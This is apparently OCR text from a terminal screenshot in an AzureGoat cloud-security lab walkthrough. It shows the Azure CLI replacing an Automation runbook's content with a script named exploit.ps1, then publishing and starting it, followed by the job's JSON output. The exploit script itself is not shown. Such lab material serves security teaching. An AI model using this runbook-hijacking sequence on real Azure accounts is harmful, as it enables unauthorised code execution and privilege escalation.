 justin@developerVM:~$ az automation runbook replace-content --automation-account-name "dev-automation-account-appazgoat7223422" --resource-group azuregoat_app --name "Get-AzureVM" --content @exploit.ps1
2" --resource-group azuregoat_app --name "Get-AzureVM"
az automation runbook start --automation-account-name "dev-automation-account-appazgoat7223422" --resource-group azuregoat_app --name "Get-AzureVM"Command group 'automation runbook' is experimental and under de
elopment. Reference and support levels: https://aka.ms/CLI_refstatus
justin@developerVM:~$
justin@developerVM:~$ az automation runbook publish --automation-account-name "dev-automation-account-appazgoat7223422" --resource-group azuregoat_app --name "Get-AzureVM"
Command group 'automation runbook' is experimental and under development. Reference and support levels: https://aka.ms/CLI_refstatus
 \ Running ..
justin@developerVM:~$
justin@developerVM:~$ az automation runbook start --automation-account-name "dev-automation-account-appazgoat7223422" --resource-group azuregoat_app --name "Get-AzureVM"
Command group 'automation runbook' is experimental and under development. Reference and support levels: https://aka.ms/CLI_refstatus
{
  "creationTime": "2023-01-27T09:08:55.616666+00:00",
  "endTime": null,
  "exception": null,
  "id": "/subscriptions/b966bae0-2025-40e7-a7c5-66ddaf256086/resourceGroups/azuregoat_app/providers/Microsoft.Automation/automationAccounts/dev-automation-account-appazgoat7223422/jobs/e1c500f3-4c2e-4a3d-8049-a
e0b4336d11",
  "jobId": "c03b9c29-81fc-4a71-b5d8-39936c68adb6",
  "lastModifiedTime": "2023-01-27T09:08:55.616666+00:00",
  "lastStatusModifiedTime": "2023-01-27T09:08:55.616666+00:00",
  "name": "e1c500f3-4c2e-4a3d-8049-a8e0b4336d11",
  "parameters": {},
  "provisioningState": "Processing",
  "resourceGroup": "azuregoat_app",
  "runOn": null,
  "runbook": {
    "name": "Get-AzureVM"
  },
  "startTime": null,
  "startedBy": null,
  "status": "New",
  "statusDetails": "None",
  "type": "Microsoft.Automation/AutomationAccounts/Jobs"
}
justin@developerVM:~$